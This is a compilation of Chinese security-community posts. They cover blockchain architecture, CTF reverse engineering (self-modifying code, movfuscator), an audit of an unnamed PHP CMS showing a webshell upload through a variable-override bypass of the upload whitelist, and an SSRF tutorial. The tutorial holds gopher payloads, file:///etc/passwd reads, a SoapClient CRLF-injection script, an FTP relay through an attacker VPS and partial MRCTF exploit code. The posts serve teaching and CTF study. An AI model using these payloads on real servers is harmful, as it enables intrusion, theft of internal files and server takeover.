根据名称,我们也可以”望文生义“,公有表示一个完全开放的网络,联盟表示一个半开放的网络,成员之间是共享的,非成员身份是没有自由访问权限的,所以我们也称联盟链为许可链。
下面我们来看几个比较主流的区块链平台(公有链,皆开源):
比特币 Bitcoin
以太坊 Ethereum/经典以太坊 Ethereum Classic
比特股 Bitshares
我一般戏称为”三巨头“,从生态上来看,比特币是最为成熟稳定的,以太坊更像是一个冲在前面的勇士,比特股相比前两位生态要小很多,但是从创新的角度,也不亚于前两位。
其他的很多项目,是从这三个区块链上衍生出来的,所以以这三个为基础,基本上可以吃透区块链了。
不得不提的还有Linux基金会项目——HyperLedger项目(主打联盟链,开源),也是旨在打造一个通用的区块链技术,不过我认为目前尚在开发迭代当中,还没有具体的应用案例,按下不讲。
另外还有一些好玩的联盟链项目——R3
CEV项目(联盟链,闭源),以及中国的R3项目——ChinaLedger(联盟链,闭源),当然这些不是开源的,我无法获得有用的资料进行分析,所以就不展开了。
从技术上来看,针对不同的业务场景,对区块链有不同需求,比如实时结算业务,要求区块链提供秒级的交割,相对应的就是出块速度的要求,而出块速度过快往往会导致区块链分叉(fork),形成孤儿链,孤儿链是无效的,那么交易也就作废了,影响了区块链的最终一致性。
如果频繁产生分叉造成相当比例的用户交易失效,那么可以认为系统是不可靠的。
如果我们将这种实时性要求比较高的业务安插到联盟链中,就可以控制风险,通过调整共识算法,利用快速一致共识模型(Consensus
Model)来避免上述问题,虽然不如公有链那么健壮,但对某些特殊场景足够了。
所以架构层面,对公有链和联盟链的技术也要差异化对待。
不过客户端整体的设计还是有一些通用的概念的,如下图:
一个区块链至少分为三层,
最底层是一些通用的基础模块,比如基础加密算法,网络通讯库,流处理,线程封装,消息封装与解码,系统时间等;
中间一层是区块链的核心模块,一般包含了区块链的主要逻辑,如P2P网络协议,共识模块,交易处理模块,交易池模块,简单合约或者智能合约模块,嵌入式数据库处理模块,钱包模块等等;
最上面一层,往往都是基于Json Standard RPC的交互模块,基于Json-RPC,我们还可以做出更好的UI界面,也可以是一个web-service。
如果区块链
支持智能合约,可能还要分更多的层,比如增加BaaS层,区块链上的智能合约提供自治的服务,比如下面这张以太坊的架构图(来自google,仅作参考):
这种分层更加关注的是区块链本身的分层,即业务上的视角,而不完全是技术的。
我们再转向比特币的设计:
比特币几个模块之间的耦合度其实比较高,而且有不少历史包袱,比特币的发明者——中本聪在开发比特币的时候,使用VC++开发,而VC++的标准库中的sstream流处理性能非常感人,不得不放弃,自行实现了了基于vector的流处理容器。而随着c++11的推出以及标准库的更新迭代,性能不可同日而语。
从整张图我们可以看出,比特币的模块比较少,也比较简单。chain-paramters描述了整个区块链的参数设置,wallet是与地址/加密还有存储相关的,mem-pool是未确认的交易池。得益于比特币核心开发者的不朽贡献,相比中本聪时代的比特币代码,现在的比特币代码质量已经相当不错了。
以上无论哪种设计,一般都要从P2P网络协议作为切入,作为一个P2P钱包,既要提供Service也要提供Client,作为Service依赖P2P网络协议,作为Client依赖Json-RPC。
需要指出的是,目前”三巨头”所使用的账户模型是不同的(所谓账户模型是指账户记账方法),比特币使用UXTO模型,以太坊和比特股使用账户余额模型。
UXTO模型(Unspent Transaction Outputs (UTXOs)
):此模型表达了一种转移的概念,即任何产生的新币,在以后的生命周期中,只有转移,没有消亡,转移实质上是由加密算法的签名与验证控制的:
账户余额模型:账户余额模型摒弃了这种强验证的账户模型,即账户余额回归到数字加减,这样做提升了交易的效率。
# 3\. 共识算法与分布式
终于来到重点了,本文每节其实都可以展开成为独立的文章,内容所限,简单讲。
所谓区块链共识过程,在上文有所提及,是指如何将全网交易数据客观记录并且不可篡改的过程。目前"三巨头"分别使用不同的共识算法(Consensus
Algorithm), 比特币使用工作量证明PoW(Proof of Work),以太坊即将转换为权益证明PoS(Proof of
Stake),比特股使用授权权益证明DPoS(Delegated Proof of Stake)。
以上这些算法我称之为“经济学”的算法,所谓经济学的算法,是指让作弊成本可计算,且让作弊成本往往远大于作弊带来的收益,即作弊无利可图,通过这种思想构造一个用于节点之间博弈的算法,并使之趋向一个稳定的平衡。
相对应的我们还有计算机领域的分布式一致性算法,例如Paxos、Raft,我也称之为传统分布式一致性算法。
他们之间的最大区别是:系统在拜占庭将军(Byzantine Generals
Problem)情景下的可靠性,即拜占庭容错(PBFT算法支持拜占庭容错)。然而无论是Paxos还是Raft算法,理论上都可能会进入无法表决通过的死循环(尽管这个概率其实是非常非常低的),但是他们都是满足safety的,只是放松了liveness的要求,
PBFT也是这样。
下面是一些传统分布式一致性算法和区块链共识过程的异同点:
相同点:
Append only
强调序列化
少数服从多数原则
分离覆盖的问题:即长链覆盖短链区块,多节点覆盖少数节点日志
不同点:
传统分布式一致性算法大多不考虑拜占庭容错(Byzanetine
Paxos除外),即假设所有节点只发生宕机、网络故障等非人为问题,并不考虑恶意节点篡改数据的问题;
传统分布式一致性算法是面向日志(数据库)的,即更通用的情况,而区块链共识模型面向交易的,所以严格来说,传统分布式一致性算法应该处于区块链共识模型的下面一层。
考虑上面的不同点,结合公有链和联盟链的特征,我们有:
联盟链:半封闭生态的交易网络,存在对等的不信任节点,如房地产行业A、B、C、D公司。
公有链:开放生态的交易网络,这层主要是为行业链和私有链提供全球交易网络。
由于联盟行业链其半封闭半开放特性,使用Delegated Proof of XXX
是可行的,可以考虑以传统一致性算法作为基础加入拜占庭容错/安全防护机制进行改进也是可以的。
而针对公有链,PoW/Pos/DPos等“经济学”的算法可能是最优算法。
技术上,以上不同的共识算法,我们很多新开发区块链都相应的支持一个特性:共识模块可插拔,以应对不同场景下的要求。
下图是一张未来区块链生态示意图:
公有链提供可信可靠的价值传输网络,上面可以继续组建去中心化应用(DAPP)或者部署联盟链,甚至传统数据库都行,在上层搭建C端应用。
ref1:浅谈区块链共识机制与分布式一致性算法--blockchaindev.org
ref2:从Paxos到拜占庭容错,兼谈区块链的共识协议(转)--blockchaindev.org
# 4\. 数字资产与价值流通网络
这里有张图:
ref: Metaverse元界白皮书-CN(概要)<http://ico.viewfin.com/white-paper.html>
“三巨头”中,比特币在“数字货币”处,比特股在“去中心化交易所”附近,以太坊在“去中心化组织”处。而实际上,区块链和现实的接触点,还在图示位置。
所以区块链仍是一个正在成长的少年,结合图5,我们希望构建一个基础设施完善的价值传输网络,上层应用丰富的区块链生态,仍然需要付出巨大的努力。
下一步目标,是将资产数字化(类比资产证券化),例如我们可以将珍稀物品(艺术品/古董)数字化、知识产权数字化、票据基金等收益权数字化,将极大的提升市场运作效率,配备智能合约,甚至人工智能,可编程社会不再是梦想。
* * *
Q:还是感觉太抽象,至今都还不能具象化的理解这个区块链,也没找到具象化的解释,费解???
A:正如区块链这个名词一样,它是被创造出来的,并没有以往的概念可以映射到上面,所以容易费解。我们不谈这个概念,我们只需要想想我们的互联网还需要什么。正如比特币白皮书提到的,一个点对点的现金系统,他使用的前提要求是很低的,不需要注册,不需要手机号,一个点对点的网络,只要你用设备接入,那么你就可以使用。区块链这个概念也一样,目的是构建一个点对点的生态,解构权力带来的不对称。它本身只是一个共享的总账本,不同于网络中多节点自己记账,再对账,这就瓦解了中心权力。
Q: 区块链技术在互联网身份认证方面如何应用?
A:这个问题很好。我目前所做的区块链项目是涵盖了这个概念的,也就是你所说的互联网身份认证。我们认为它是使区块链接入现实业务的必要一环。
在我们的设想中,首先什么是身份?身份不单单是一个ID号,一个密码,而是一个使用者所有的操作记录集,这个记录集的代号才是身份。正如账户丢失,然后申诉一样,申诉的内容才是真正定位到你这个人。区块链也一样,它需要一样ID,同样它也需要自动验证你历史记录的合法性。目前互联网的身份认证是依赖公安系统的,最简单的方案就是把公安系统中的身份系统映射到区块链中。另外一个方案也是用户自定义记录集,根据交易历史核对身份。当然再更远的未来,结合人工智能,区块链可能有更好的表现。
Q:实时交割数据如果放到联盟链中,联盟链的数据是否要最终同步到公有链?按分享所说,联盟链的数据对公有链来说是不可信任的,联盟链和公有链中数据是什么关系?此处没有理解,谢谢老师分享!
A:我认为不可能所有机构都愿意把资产放到公有链上的,一定会出现并存的现象。理想的情况当然完全使用公有链搭建去中心化应用。联盟链和公有链直接的数据是单纯的引用关系,我认为开放的关键数据集,如用户身份应该沉淀到公有链,让用户自己管理,而机构比较私有的关键数据,应该使用访问权限将它与公有链隔离,所以联盟链的数据和公有链的数据我认为是互补的。也就是说,联盟链的数据是否要同步到公有链,这个要是视机构本身的需求而定。另外,公有链的外部数据引用,我们称之为data-feed,这个东西就要把人的因素引入了,比方说法务,律师,政府机构等等,作为一个仲裁者帮助引用数据,好坏可以让市场评价信用,正如对一个机构评级一样,如果这样就很透明开放了。
Q: 有一些很有趣的实体项目比如智能门锁,无人租车,这些都是线下项目,怎么做到互联互通呢?
A:首先区块链的项目都是跨平台的,也就是说嵌入式设备可以依托区块链的低信用成本的优势,自动记账,可以是联盟链的,也可以是直接基于某个公有链的DAPP,这些账本是共享的,这些数据在发生引用关系的时候,可以进入公有链通道,打通两者关系。
其次,任何具体的区块链项目,都是需要依托一个公有链进行的,正如现在很多落地项目都是基于“三巨头”,然而其实目前并没有一个让大家都特别满意的标准,让大家都服,所以我我们还要拭目以待。
Q: 多谢分享,能谈谈最后一张图中区块链发展的各个阶段可能对传统金融行业尤其是银行业的影响吗
A:
对银行业的影响,我认为现阶段影响不大,尤其是国内。这个要视区块链发展的程度而定。我所了解的,央行已经开始着手自己的数字货币了,这对银行来说,顶多就是再来一次IT架构升级的事儿而已,可以帮助银行业降低IT成本,也可以方便加强监管。但如果在更远的未来,银行可能不会特别封闭,变成一些区块链的代理节点,也会被所有人所监督,而不是几个特殊机构。
Q:如果公有链能够记录所有历史,有没有技术能破坏或封禁,有没有生命终结的那天?
A:有一点技术风险,通用量子计算商用的时候,目前的加密技术很多都失效了,基于密码学的区块链受影响最大(当然现在的中心化架构也会受到影响)。这取决于理论研究的成果,如果出现了新的密码学理论可以抵抗量子计算就没问题。如果从P2P网络的角度,是没有任何机构或个人能封禁的,只要有两个节点还能做交易也能记账,这个区块链就是alive的。
从经济学的角度,区块链的生死也不主要在于加密技术是否被攻破,而主要在于链上聚集了多少财富和利益,链上的数据有多少价值,如果没有价值了,链自然就死了,反之如果被攻破了,不过是分叉、或者等待新的加密算法出来之后进行数据迁移,这一点跟中心化数据库恢复备份没有什么太大区别。 | 社区文章 |
# **前言**
* * *
在上一节中我们分析了栈指针平衡和花指令,它们往往会在中等难度的二进制题目中出现。接下来分析一下另外的两种常用反静态分析的方法,还是和往常一样,我们会用真实的CTF赛题来剖析其原理,希望大家可以真真实实地自己动手操作起来。
# **第三节 SMC自解码**
## **什么是SMC?**
* * *
SMC(Self-Modifying
Code)(自解码),可以在一段代码执行前对它进行修改。常常利用这个特性,把代码以加密的形式保存在可自行文件中,然后在程序执行的时候进行动态解析。这样我们在采用静态分析时,看到的都是加密的内容,从而阻断了静态调试的可能性。
SMC的执行流程如下:
对SMC有个大致的理解,为了更好的理解这种反静态调试手段,我们用CTF赛题来感受一下,并在实战中找到解决这种反调试的方法。
## **SMC题目实战**
### **(1)静态分析**
* * *
我们分析的题目为“北邮杯”的一个宁夏是哪个题目,在附件中我会上传该题目
首先我们还是用IDA分析一下,看看有没有有用的信息可以给我们利用。
我们很轻松的反汇编出伪代码,看看逻辑,并不是很难。从中我们获取到三个信息点
(1)、输入的长度为28(不过这和我们理解SMC没有关系)
(2)、图中有一个异或处理,然而处理的不是输入的内容,而是一个数组
(3)、在最后竟然对这个看着像数组的东西进行传参并对输入的内容进行处理。能够传参的肯定是函数,按照惯例我们会分析这个函数。
当我们跟进这个函数的时候,我们发现这个函数是这样的:
一大串的数据,根本就不是函数,我们也就无法分析这个函数,进而我们不知道对我们的输入做了怎样的处理。
这就是典型的对某段代码进行了加密处理,上面的异或操作既是加密操作也是也解密操作,这样我们静态分析就进行不下去了。这样的情况就是SMC自解码问题。
PS:运用SMC躲过杀毒软件的查杀或者迷惑反病毒工作者对代码进行分析,同时也是一种保护代码的方式。SMC学得好,可以自己写怎样加密我们的代码,(后面我会单独开文章来讲《怎样写自己的SMC》)。
在CTF比赛中,遇到这样的典型问题,我们就只能放弃静态分析,采用动态分析,因此接下来,我们就来动态分析看看,到底和静态分析有什么不同。
### **(2)动态分析**
* * *
我们直接用ollyDbg,找到主函数。就开始单步执行,看看都做了什么
大部分的逻辑就是下面注释的地方,我们需要关注的重点在于找到处理输入函数的地方,看看在解密后的那个函数是怎样对输入内容进行比较或者变幻的。
当运行到这个地步的时候,我们就发现函数快运行到结束了
我们发现,有一个地方很可疑,在函数结束之前,调用了EAX,其实就是解密后的函数。这个地方就是我们静态分析想要分析的地方。因此,在这里我们就可以跟进去。因为现在那个数组经过解密后已经是一个函数了。
进入之后我们就发现了比较的指令。看看比较的内容,翻译一下就是BUPT{,这就是输入比较的前五个。但是我们发现这个函数又快要结束了,但是这个场景有点熟悉,这个地方又是SMC的运用。然后呢,我们要分析出这个题目,就需要跟进去。这就是应对SMC自解码处理的程序分析步骤。
至于这题的详细题解,可以自行百度。我会将题目上传在附件中。
## **小结一下:**
* * *
SMC自解码,可以针对部分代码进行加密,在运行到这段代码时,就对该段代码解密。
当我们遇到这样的题目就可以采取静态分析与动态分析结合的方式。在后面的文章中我会单独写一篇如何编写SMC。
# **第四节 MOV混淆**
* * *
MOV这种混淆是怎样产生的呢?剑桥大学的Stephen
Dolan证明了x86的mov指令可以完成几乎所有功能了(可能还需要jmp),其他指令都是“多余的”。受此启发,有个大牛做了一个虚拟机加密编译器。它是一个修改版的LCC编译器,输入是C语言代码,输出的obj里面直接包含了虚拟机加密后的代码。如它的名字,函数的所有代码只有mov指令,没有其他任何指令。这个加密编译器在网上是开源的项目。
这里是这个编译器开源项目的地址,有兴趣的小伙伴可以配置来玩玩。
<https://github.com/xoreaxeaxeax/movfuscator>
**我们今天的主题是分析CTF中的movfuscator混淆的处理方法?**
这种题目的特征就是:汇编代码的汇编指令几乎全部就是MOV
其编译的效果就像下面这样:
这样的题目,我们几乎无法直接阅读汇编代码,因此,我们只能另辟蹊径
下面我们分析一道CTF题目:
AlexCTF 2017的re
具体的详解请自行百度。今天我们讨论的仅仅是MOV混淆。
脱完壳反汇编后,我们发现如下场景:
除了MOV指令就只有call,这样我们是无法阅读这样的汇编代码
我们直接查看一下字符串
看到这个我们就分析,字符串的提示,我们就看看错误提示
查看一下有什么地方调用了这个错误提示的这个函数:
这么多都调用了这个打印错误信息的函数,因此我们就想,这里的每一条错误提示中肯定会是一个输入的比较。经过mov混淆后,比较语句就被拆分成为多个,一一比较,然后比较到什么地方,不对就会立即报错。
我们就从最后的报错信息分析走,看看有没有标志性
从这里一一往上找,按照CTF的题目输入要求,最后一定是“}”。我们往上寻找。
果然发现了这样的符号。继续往上找。
每一段比较,我们都可以找到这样的语句。因此我们大胆的猜测,R2后的操作数就是我们想要的结果。
于是我们就全局搜索一下R2,我们就可以得到我们想要的
但是,我们发现,做这样的题目感觉完全是凭借眼睛来看,没有什么技巧可言。在此,我先总结一下:
1、 字符串的搜索是给我们最好的提示。
2、 MOV混淆是不会混淆函数的逻辑的。因此函数的逻辑还是不变的。
3、 大多数汇编代码的意思是可以猜测的。可以大概推测出具体操作了什么。
在这里我提供一个开源的工具,是针对这的MOV混淆的工具
地址:<https://github.com/kirschju/demovfuscator>
这个工具可以很好的帮助我们分析MOV混淆。
## **小结一下**
* * *
第三节讲的是SMC自解码问题,自解码问题在CTF比赛中还是比较常见的,主要意图是在考察动态分析能力。但是SMC自解码问题还有一种解法就是待全部SMC解码后,dump出来进行静态分析。而第四节讲的是MOV混淆,这种混淆显然不会是人工汇编出来的,是直接采用工具混淆。这样的弊端在于,不会有变化。但是同样也是有很好的利用效果。这样混淆的方式在面对复杂的结构是就很有效果。在实际的软件逆向中,可以几种反静态分析方法一起用,相互辅助。
在下一节中我们会讲OLLVM混淆,还有涉及一些其他的反静态分析的技巧。 | 社区文章 |
**0x00 前言**
常见的文件上传,逻辑处理问题,发出来让大家看看。
**0x01 审计入口**
看到inc\function\global.php 文件
这套系统用了360的防护代码
对get,post,cookie都进行了过滤,但有一点挺有趣的。
在p=admin的时候,post数据是不会过滤的,目测后台是有sql执行这样的功能。(后台还没看)
在下面发现,对get,post数据进行了全局变量注册。可以考虑有没有全局变量覆盖的问题
在前台用户中心,头像上传的地方发现了个。
**0x02 漏洞分析**
看到文件inc\module\upload_img.php
这个文件用来处理用户头像上传的功能。
在一开始就用白名单写死了后缀名。
接着往下看,看到127行这里
仔细分析代码,这几行代码的意思是获取上传文件的后缀名,并判断是否在允许的后缀名白名单内。
看看这个判断,这是一个与判断,需要前后条件同时成立,才会进入if语块内。
看到后面的条件,判断是否有设置is_h5这个变量??
仔细看看前面的代码,发现并没有获取这个变量的代码,没有初始化,也就是我们可以通过全局变量注册的方式,覆盖整个变量的值,从而绕过白名单判断。
继续往下看,当设置了is_h5变量的时候,也就意味着要使用h5上传的方式来上传头像。
但这里又出现了问题。
分析这里的if判断,同样是与判断,需要同时成立。变量is_h5 的值要等于1的时候才会进入h5上传代码内。
我们可以设置is_h5变量的值不为1即可。
代码继续往下走。
清除之前的图片
写入到临时文件中
从临时文件中读取内容并写入
注意到
这里的$uploadPath在上面有设置:
后缀名是我们传入的。
一个文件上传至getshell漏洞也就达成了。
总结一下,漏洞利用,设置一下is_h5的值,修改上传的文件后缀名为php即可。
至于文件名,程序在最后有输出路径
**0x03 一些坑**
1,shell的文件路径问题
因为程序在后面,会判断上传的路径是不是在avatar目录下,如果是的话就会把缩略图的路径覆盖uploadPath。
而这个smalltargetFile 是这样复制的。
比原路径中间多了一个_s。
比如我们获取到的路径是这样的。
这个是缩略图的路径:upload\img\avatar\20180125\a1d3bce4bf71c368eb687d89b231f136_s.php
原来的路径只要把_s去掉就好了:
upload\img\avatar\20180125\a1d3bce4bf71c368eb687d89b231f136.php
当然,我们可以手动修改avatar为其他的,只要在程序的白名单内就好。
2,缩略图问题
其实缩略图也是php文件,但是这里是经过php-gd库的,我用jpg_payload.php生成的图片马过了n次都是没成功。望大佬们能指点一下。
**0x04 漏洞复现**
注册一个会员,来到个人信息设置里,点击上传头像,抓到这样的数据包:
设置一下is_h5的值,不为1就行。
下面的文件名也要改一下后缀。
返回路径:
去掉_s ,请求就是shell地址了。
**0x05 总结**
感觉php的弱类型(之前的dede前台用户密码修改),全局变量注册问题,虽然这里没有弱类型比较问题,但依旧是php类语言源码的审计重点。
之前一直没发现前面还生成了一个图像原文件,一直想着过gd库耗费了不少时间。 | 社区文章 |
# SSRF漏洞学习
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## SSRF简介
SSRF(Server-Side Request
Forgery:服务器端请求伪造是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。
如图是一个简单的SSRF
源码如下
<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url);
## 利用协议
### file/local_file
利用file文件可以直接读取本地文件内容,如下
file:///etc/passwd
local_file:///etc/passwd
local_file与之类似,常用于绕过
### dict
dict协议是一个字典服务器协议,通常用于让客户端使用过程中能够访问更多的字典源。通过使用dict协议可以获取目标服务器端口上运行的服务版本等信息。
如请求
`dict://192.168.163.1:3306/info`
可以获取目标主机的3306端口上运行着mariadb
### Gopher
Gopher是基于TCP经典的SSRF跳板协议了,原理如下
gopher://127.0.0.1:70/_ + TCP/IP数据(URLENCODE)
其中`_`可以是任意字符,作为连接符占位
一个示例
GET /?test=123 HTTP/1.1
Host: 127.0.0.1:2222
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
URL编码后
%47%45%54%20%2f%3f%74%65%73%74%3d%31%32%33%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%32%37%2e%30%2e%30%2e%31%3a%32%32%32%32%0d%0a%50%72%61%67%6d%61%3a%20%6e%6f%2d%63%61%63%68%65%0d%0a%43%61%63%68%65%2d%43%6f%6e%74%72%6f%6c%3a%20%6e%6f%2d%63%61%63%68%65%0d%0a%44%4e%54%3a%20%31%0d%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%38%33%2e%30%2e%34%31%30%33%2e%36%31%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%0d%0a%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%65%78%63%68%61%6e%67%65%3b%76%3d%62%33%3b%71%3d%30%2e%39%0d%0a%41%63%63%65%70%74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%7a%68%2d%43%4e%2c%7a%68%3b%71%3d%30%2e%39%2c%65%6e%2d%55%53%3b%71%3d%30%2e%38%2c%65%6e%3b%71%3d%30%2e%37%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a
测试
curl gopher://127.0.0.1:2222/_%47%45%54%20%2f%3f%74%65%73%74%3d%31%32%33%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%32%37%2e%30%2e%30%2e%31%3a%32%32%32%32%0d%0a%50%72%61%67%6d%61%3a%20%6e%6f%2d%63%61%63%68%65%0d%0a%43%61%63%68%65%2d%43%6f%6e%74%72%6f%6c%3a%20%6e%6f%2d%63%61%63%68%65%0d%0a%44%4e%54%3a%20%31%0d%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%38%33%2e%30%2e%34%31%30%33%2e%36%31%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%0d%0a%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%65%78%63%68%61%6e%67%65%3b%76%3d%62%33%3b%71%3d%30%2e%39%0d%0a%41%63%63%65%70%74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%7a%68%2d%43%4e%2c%7a%68%3b%71%3d%30%2e%39%2c%65%6e%2d%55%53%3b%71%3d%30%2e%38%2c%65%6e%3b%71%3d%30%2e%37%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a
->
HTTP/1.1 200 OK
Host: 127.0.0.1:2222
Date: Tue, 26 May 2020 03:53:05 GMT
Connection: close
X-Powered-By: PHP/7.3.15-3
Content-type: text/html; charset=UTF-8
123
所以在`SSRF`时利用`gopher`协议我们就可以构造任意TCP数据包发向内网了
## 利用CRLF
在HTTP的TCP包中,HTTP头是以回车符(CR,ASCII 13,\r,%0d) 和换行符(LF,ASCII 10,\n,%0a)进行分割的。
下图是一个示例:
如果我们能在输入的url中注入`\r\n`,就可以对`HTTP Headers`进行修改从而控制发出的`HTTP`的报文内容
比如下图
`USER anonymous`等就是通过`CRLF`注入插入的伪`HTTP Header`
## PHP中利用Soap Client原生类
SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。
其采用HTTP作为底层通讯协议,XML作为数据传送的格式。
在PHP中该类的构造函数如下:
public SoapClient :: SoapClient (mixed $wsdl [,array $options ])
第一个参数是用来指明是否是wsdl模式。
第二个参数为一个数组,如果在wsdl模式下,此参数可选;如果在非wsdl模式下,则必须设置location和uri选项,其中location是要将请求发送到的SOAP服务器的URL,而uri
是SOAP服务的目标命名空间。具体可以设置的参数可见官方文档<https://www.php.net/manual/zh/soapclient.construct.php>
其中提供了一个接口
The user_agent option specifies string to use in User-Agent header.
此处本意是注入`User_Agent` HTTP请求头,但是此处存在CRLF注入漏洞,因此我们在此处可以完全控制HTTP请求头
利用脚本如下
<?
$headers = array(//要注入的header
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=m6o9n632iub7u2vdv0pepcrbj2'
);
$a = new SoapClient(null,array('location' => $target,
'user_agent'=>"eki\r\nContent-Type: application/x-www-form-urlencoded\r\n".join("\r\n",$headers)."\r\nContent-Length: ".(string)strlen($post_string)."\r\n\r\n".$post_string,
'uri' => "aaab"));
## 利用FTP作为跳板
FTP是基于TCP的在计算机网络上在客户端和服务器之间进行文件传输的应用层协议
通过FTP传输的流量不会被加密,所有传输都是通过明文进行的,这点方便我们对的数据包进行编辑。
FTP协议中命令也是通过`\r\n`分割的 同时FTP会忽略不支持的命令并继续处理下一条命令,所以我们可以直接使用HTTP作为FTP包的载荷
同时通过使用`PORT`命令打开FTP主动模式,可以实现TCP流量代理转发的效果
# STEP 1 向FTP服务传TCP包
TYPE I
PORT vpsip,0,port
STOR tcp.bin
# STEP 2 让FTP服务向内网发TCP包
TYPE I
PORT 172,20,0,5,105,137
RETR tcp.bin
## DNS Rebinding
针对`SSRF`,有一种经典的拦截方式
1. 获取到输入的URL,从该URL中提取host
2. 对该host进行DNS解析,获取到解析的IP
3. 检测该IP是否是合法的,比如是否是私有IP等
4. 如果IP检测为合法的,则进入curl的阶段发包
第三步对IP进行了检测,避免了内网SSRF
然而不难发现此处对HOST进行了两次解析,一次是在第二步检测IP,第二次是在第四步发包。那么我们很容易有以下绕过思路
控制一个域名`xxx.xxx`,第一次DNS解析,`xxx.xxx`指向正常的ip,防止被拦截
第二次DNS解析,`xxx.xxx`指向127.0.0.1(或其他内网地址),在第四步中curl向第二次解析得到对应的内网地址发包实现绕过
这个过程已经有了较为完善的利用工具
比如
<https://github.com/nccgroup/singularity>
### 例题
主要分析题目中的SSRF部分
#### MRCTF2020 Ezpop Revenge
目标是访问`/flag.php` 但限制了访问请求的来源ip必须为`127.0.0.1`也就是本地访问
<?php
if(!isset($_SESSION)) session_start();
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
$_SESSION['flag']= "MRCTF{Cr4zy_P0p_4nd_RCE}";
}else echo "我扌your problem?\nonly localhost can get flag!";
?>
此题的前半部分在于typecho pop链的构造此处就不过多赘述,直接上Exp
<?php
class HelloWorld_DB{
private $flag="MRCTF{this_is_a_fake_flag}";
private $coincidence;
function __construct($coincidence){
$this->coincidence = $coincidence;
}
function __wakeup(){
$db = new Typecho_Db($this->coincidence['hello'], $this->coincidence['world']);
}
}
class Typecho_Request{
private $_params;
private $_filter;
function __construct($params,$filter){
$this->_params=$params;
$this->_filter=$filter;
}
}
class Typecho_Feed{
private $_type = 'ATOM 1.0';
private $_charset = 'UTF-8';
private $_lang = 'zh';
private $_items = array();
public function addItem(array $item){
$this->_items[] = $item;
}
}
$target = "http://127.0.0.1/flag.php";
$post_string = '';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=m6o9n632iub7u2vdv0pepcrbj2'
);
$a = new SoapClient(null,array('location' => $target,
'user_agent'=>"eki\r\nContent-Type: application/x-www-form-urlencoded\r\n".join("\r\n",$headers)."\r\nContent-Length: ".(string)strlen($post_string)."\r\n\r\n".$post_string,
'uri' => "aaab"));
